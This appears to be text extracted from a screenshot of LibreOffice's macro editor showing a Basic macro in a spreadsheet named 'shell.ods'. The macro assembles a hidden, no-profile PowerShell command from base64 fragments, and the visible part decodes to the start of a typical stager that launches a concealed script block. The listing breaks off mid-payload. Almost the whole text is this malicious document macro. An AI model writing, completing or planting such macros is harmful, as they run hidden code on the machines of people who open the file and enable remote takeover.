 File Edit View Run Dialog Tools Window Help
[My Macros & Dialogs].Standard
<Not localized>
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
shell.ods
1 REM ***** BASIC *****
2
3 Sub Main
4 Dim Str As String
5
6 Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
7 Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
8 Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
9 Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
10 Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
11 Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
12 Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
13 Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
14 Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
15 Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
16 Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
17 Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
18 Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
19 Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"